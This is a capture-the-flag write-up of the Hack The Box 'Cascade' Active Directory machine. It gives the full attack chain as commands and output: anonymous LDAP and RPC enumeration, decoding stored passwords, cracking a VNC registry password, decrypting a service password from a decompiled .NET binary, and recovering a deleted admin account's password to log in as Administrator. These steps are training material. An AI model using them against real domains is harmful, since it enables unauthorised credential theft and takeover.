Cascade - Hack The Box

Synopsis
Cascade is a medium difficulty windows machine. which resembles a real-life Active Directory Attack Scenario. Initial foothold involves in getting base64 encode password of r.thompson user from ldap enumeration. With help of those credential we get VNC Install.reg registry file from Data\s.smith share on the box. I contains hex encrypted string we crack it to get s.smith creds and login as s.smith user. Next, we’ll get ArkSvc user encrypted password from Audit.db from Audit$ share and we also grab all the exe and dll file from that share. which helps us to crack the encrypted string. Once we got the ArkSvc user we login to the machine and see his a part of AD Recyle Bin group and we can retrive AD deleted objects and their properties. We managed to retrive TempAdmin base64 encrypted password and we decrypt and use the same password to login as Administrator.
Skills Required
- Enumeration
- Active Directory
Skills Learned
- Windows Registry files
- AD Recyle Bin
- Decompiling with DnSpy
Enumeration
Nmap
# Nmap 7.60 scan initiated Sat Apr 4 11:42:21 2020 as: nmap -Pn -sV -sC -v -p53,88,135,139,389,445,636,3268,3269,5985,49155,49157,49158,49170 -o full.nmap cascade.htb
Nmap scan report for cascade.htb (10.10.10.182)
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-04 06:15:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-04-04 11:46:09
|_ start_date: 2020-04-04 09:28:38
DNS running on its default port and next thing we see is kerberos listening on port 88. Soon i see kerberos i look for ldap . Upon seeing DNS, kerberos, ldap i assume i’m on a windows Active Directory box. We can see ldap giving up its domain name cascade.local.
let’s look at rpcclinet if we can get any potential usernames.
rpcclient -U "" 10.10.10.182
Enter WORKGROUP\'s password:
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
This give us all the users present on the machine. Which is so useful to us to enumerate furthur.
Ldap
Let’s Enumerate ldap and see if we can find any sensitive info.
ldapsearch -x -h 10.10.10.182 -D '' -w '' -b "DC=cascade,DC=local"
<SNIP>
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132304542227239322
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
<SNIP>
Going through the ldap output . we see cascadeLegacyPWD property of r.thompson user. Which seems to be a base64 encoded password. Let’s decode it.
echo -n 'clk0bjVldmE=' |base64 -d
rY4n5eva
SMB
So we got password for r.thompson user . Let’s check this creds r.thompson:rY4n5eva against SMB and see if we can list and read any shares.
smbmap -u r.thompson -p 'rY4n5eva' -H 10.10.10.182
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.182...
[+] IP: 10.10.10.182:445 Name: cascade.htb
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
Audit$ NO ACCESS
C$ NO ACCESS
Data READ ONLY
IPC$ NO ACCESS
NETLOGON READ ONLY
print$ READ ONLY
SYSVOL READ ONLY
The creds are valid and we’re able to list the share on the machine. Audit$ share seems to be interesting but we don’t have access to it. we only have READ ONLY access to Data, print$, SYSVOL. let’s start enumerating Data share.
smbclient -U r.thompson //10.10.10.182/Data
WARNING: The "null passwords" option is deprecated
Enter WORKGROUP\r.thompson's password:
Try "help" to get a list of possible commands.
smb: \> recurse
smb: \> ls
. D 0 Mon Jan 27 08:57:34 2020
.. D 0 Mon Jan 27 08:57:34 2020
Contractors D 0 Mon Jan 13 07:15:11 2020
Finance D 0 Mon Jan 13 07:15:06 2020
IT D 0 Tue Jan 28 23:34:51 2020
Production D 0 Mon Jan 13 07:15:18 2020
Temps D 0 Mon Jan 13 07:15:15 2020
\Contractors
NT_STATUS_ACCESS_DENIED listing \Contractors\*
\Finance
NT_STATUS_ACCESS_DENIED listing \Finance\*
\IT
. D 0 Tue Jan 28 23:34:51 2020
.. D 0 Tue Jan 28 23:34:51 2020
Email Archives D 0 Tue Jan 28 23:30:30 2020
LogonAudit D 0 Tue Jan 28 23:34:40 2020
Logs D 0 Wed Jan 29 06:23:04 2020
Temp D 0 Wed Jan 29 03:36:59 2020
\Production
NT_STATUS_ACCESS_DENIED listing \Production\*
\Temps
NT_STATUS_ACCESS_DENIED listing \Temps\*
\IT\Email Archives
. D 0 Tue Jan 28 23:30:30 2020
.. D 0 Tue Jan 28 23:30:30 2020
Meeting_Notes_June_2018.html A 2522 Tue Jan 28 23:30:12 2020
\IT\LogonAudit
. D 0 Tue Jan 28 23:34:40 2020
.. D 0 Tue Jan 28 23:34:40 2020
\IT\Logs
. D 0 Wed Jan 29 06:23:04 2020
.. D 0 Wed Jan 29 06:23:04 2020
Ark AD Recycle Bin D 0 Fri Jan 10 22:03:45 2020
DCs D 0 Wed Jan 29 06:26:00 2020
\IT\Temp
. D 0 Wed Jan 29 03:36:59 2020
.. D 0 Wed Jan 29 03:36:59 2020
r.thompson D 0 Wed Jan 29 03:36:53 2020
s.smith D 0 Wed Jan 29 01:30:01 2020
\IT\Logs\Ark AD Recycle Bin
. D 0 Fri Jan 10 22:03:45 2020
.. D 0 Fri Jan 10 22:03:45 2020
ArkAdRecycleBin.log A 1303 Wed Jan 29 06:49:11 2020
\IT\Logs\DCs
. D 0 Wed Jan 29 06:26:00 2020
.. D 0 Wed Jan 29 06:26:00 2020
dcdiag.log A 5967 Fri Jan 10 21:47:30 2020
\IT\Temp\r.thompson
. D 0 Wed Jan 29 03:36:53 2020
.. D 0 Wed Jan 29 03:36:53 2020
\IT\Temp\s.smith
. D 0 Wed Jan 29 01:30:01 2020
.. D 0 Wed Jan 29 01:30:01 2020
VNC Install.reg A 2680 Wed Jan 29 00:57:44 2020
Looking at the share we only have access to IT directory . It contains few interesting files in it. Let’s start with Meeting_Notes_June_2018.html present at \IT\Email Archives. looking at its contents. we see the following message interesting.
<SNIP>
<p>-- New production network will be going live on
Wednesday so keep an eye out for any issues. </p>
<p>-- We will be using a temporary account to
perform all tasks related to the network migration and this account will be deleted at the end of
2018 once the migration is complete. This will allow us to identify actions
related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password). </p>
<SNIP>
It says their new production network goes live and they’ve created a temporary account to perform all tasks and its username is TempAdmin and its say’s password is same as admin account password. We got a new potential username and we’ll keep it aside for future use. since we’re not yet aware of its password.
Next, looking at dcdiag.log provides us the logs of Directory server diagnosis we can see box hostaname as CASC-DC1. Apart from this nothing seem’s to be interesting. Same goes with ArkAdRecycleBin.log file and nothing seems to be interesting init.
Cracking hex
Looking around we see a interesting file VNC Install.reg at \IT\Temp\s.smith. A file with the .reg extension is a Windows Registry file. It’s a text-based file created by exporting values from the Registry. let’s look at its contents.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
Going through the file we find password value "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f seems to be interesting, we can clean it a lil bit to exactly look like a hex encrypted string like this 6bcf2a4b6e5aca0f . which contains a hex encryped string. so, this might be the password for s.smith user. so we need to find a way to crack this hex.
Little bit of googling helped me to find this awesome blog crack-or-decrypt-vnc-server-encrypted-password. Which show couple of methods to crack encrypted password. It show a commandline tool called vncpwn.exe and we can pass our hex encrypted to string and it will crack it for us. let’s download it and try in on my local windows box.

It cracke our hex successfully and the password is sT333ve2 . Now we can use s.smith:sT333ve2 creds to login to the box using Evil-WinRM.
evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Desktop> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\s.smith\Desktop> whoami
cascade\s.smith
*Evil-WinRM* PS C:\Users\s.smith\Desktop> gc user.txt
0d6b4def3ebee58df1aea588d860eb88
Reversing
Trying to login into SMB using s.smith creds show us now we’ve READ ONLY access to the Audit$ share. lets enumerate it.
smbmap -u s.smith -p 'sT333ve2' -H cascade.htb
[+] Finding open SMB ports....
[+] User SMB session establishd on cascade.htb...
[+] IP: cascade.htb:445 Name: cascade.htb
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
Audit$ READ ONLY
C$ NO ACCESS
Data READ ONLY
IPC$ NO ACCESS
NETLOGON READ ONLY
print$ READ ONLY
SYSVOL READ ONLY
smbclient -U s.smith //10.10.10.182/Audit$
Enter WORKGROUP\s.smith's password:
Try "help" to get a list of possible commands.
smb: \> recurse
smb: \> ls
. D 0 Wed Jan 29 23:31:26 2020
.. D 0 Wed Jan 29 23:31:26 2020
CascAudit.exe A 13312 Wed Jan 29 03:16:51 2020
CascCrypto.dll A 12288 Wed Jan 29 23:30:20 2020
DB D 0 Wed Jan 29 03:10:59 2020
RunAudit.bat A 45 Wed Jan 29 04:59:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 12:08:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 12:08:38 2019
x64 D 0 Mon Jan 27 03:55:27 2020
x86 D 0 Mon Jan 27 03:55:27 2020
\DB
. D 0 Wed Jan 29 03:10:59 2020
.. D 0 Wed Jan 29 03:10:59 2020
Audit.db A 24576 Wed Jan 29 03:09:24 2020
\x64
. D 0 Mon Jan 27 03:55:27 2020
.. D 0 Mon Jan 27 03:55:27 2020
SQLite.Interop.dll A 1639936 Sun Oct 27 12:09:20 2019
\x86
. D 0 Mon Jan 27 03:55:27 2020
.. D 0 Mon Jan 27 03:55:27 2020
SQLite.Interop.dll A 1246720 Sun Oct 27 12:04:20 2019
13106687 blocks of size 4096. 7792389 blocks available
looking inside the share we find a exe and bunch of dll files and we also found Audit.db database file. Let’s grab all this to our local using smbget and analyze them.
smbget -R smb://10.10.10.182/Audit$ -U s.smith
Let’s analyse Audit.db file first. Doing file command against the Audit.db file tell us its a SQLite 3.x database.
file Audit.db
Audit.db: SQLite 3.x database, last written using SQLite version 3027002
Now, we’ll use sqlite and attach the Audit.db and look at its database and tables.
sqlite3 Audit.db
SQLite version 3.22.0 2018-01-22 18:45:57
Enter ".help" for usage hints.
sqlite> .databases
main: /home/mah1ndra/projects/htb/boxes/cascade/Audit-share/DB/Audit.db
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> .schema Ldap
CREATE TABLE IF NOT EXISTS "Ldap" (
"Id" INTEGER PRIMARY KEY AUTOINCREMENT,
"uname" TEXT,
"pwd" TEXT,
"domain" TEXT
);
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
From the database we’ve got ArkSvc user pwd BQO5l5Kj9MdErXx6Q6AGOw== which seem’s to be encrypted String . we need to finda a way to decrypt this. Let’s move on with reversing exe and dll’s using dnSpy.

Decompiling CaseAudit.exe and looking at its Main Module. we can clearly see the encrypted string password of users is queried form database and passed to Crypto.DecryptString() method along with a key c4scadek3y654321 and finally its looks like ` Crypto.DecryptString(“BQO5l5Kj9MdErXx6Q6AGOw==”,”c4scadek3y654321”)`.
The Crypt.DecrypString() method is part of CascCrypto.dll file. Reversing it we can clearly see the DecryptString() method and how its decrypting the Encrypted String.

Since we’ve DecrypString() function we can only use that fucntion and execute as cs program to decrypt our encrypted string. we’ll remove the function decalaration and replace all aruguments with their values and our final Decrypt.cs looks like this.
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
namespace Rextester
{
public class Program
{
public static void Main(string[] args)
{
String Key = "c4scadek3y654321";
byte[] array = Convert.FromBase64String("BQO5l5Kj9MdErXx6Q6AGOw==");
Aes aes = Aes.Create();
aes.KeySize = 128;
aes.BlockSize = 128;
aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
aes.Mode = CipherMode.CBC;
aes.Key = Encoding.UTF8.GetBytes(Key);
string @string;
using (MemoryStream memoryStream = new MemoryStream(array))
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Read))
{
byte[] array2 = new byte[checked(array.Length - 1 + 1)];
cryptoStream.Read(array2, 0, array2.Length);
@string = Encoding.UTF8.GetString(array2);
}
}
Console.WriteLine(@string);
}
}
}
ArkSvc User
Executing decrypt.cs file give us the decrypt string of BQO5l5Kj9MdErXx6Q6AGOw== which is w3lc0meFr31nd. So, we managed to get ArkSvc Creds ArkSvc:w3lc0meFr31nd. Let’s try to login with these creds using Evil-WinRM.
/opt/evil-winrm/./evil-winrm.rb -u ArkSvc -p 'w3lc0meFr31nd' -i 10.10.10.182
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents> hostname
CASC-DC1
Next, looking at the groups we’re part of using whoami /groups. AD Recyle Bin seems interesting since if we recall message from Meeting_Notes_June_2018.html. It say’s they created TempAdmin user to perform all the tasks and the account is deleted at the end of the projects. All the deleted objects goes into AD Recyle Bin for certain amount of time and they’re recoverable. This is big hint to be noted . We can retrive deleted object properties since we’re are part of AD Recyle Bin.
AD Recyle Bin
We can list all the deleted objects in AD using Get-ADObject cmdlet.
Get-ADObject -ldapFilter:"(msDS-LastKnownRDN=*)" -IncludeDeletedObjects
<SNIP>
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
We can clearly see TempAdmin in the deleted objects. we can retrive all the properties on deleted objects in this case TempAdmin using -Properties flag and -Filter flag to Get-ADObject cmdlet.
Get-ADObject -Filter 'ObjectGUID -eq "f0cc344d-31e0-4866-bceb-a842791ca059"' -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
From the ouput we can see cascadeLegacyPwd property value YmFDVDNyMWFOMDBkbGVz which is base64 encoded string. which represents the TempAdmin password. so we can decode it to get TempAdmin password.
echo -n 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles
Administrator
The decode string is baCT3r1aN00dles . so TempAdmin creds are TempAdmin:baCT3r1aN00dles. Since, we read that TempAdmin password is same as Administrato in Meeting_Notes_June_2018.html . We can login as Administrator with these creds Administrator:baCT3r1aN00dles.
/opt/evil-winrm/./evil-winrm.rb -u Administrator -p 'baCT3r1aN00dles' -i 10.10.10.182
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\Administrator\Desktop> gc root.txt
fe4e78d4b0e51b14f11c6e15baf47e6b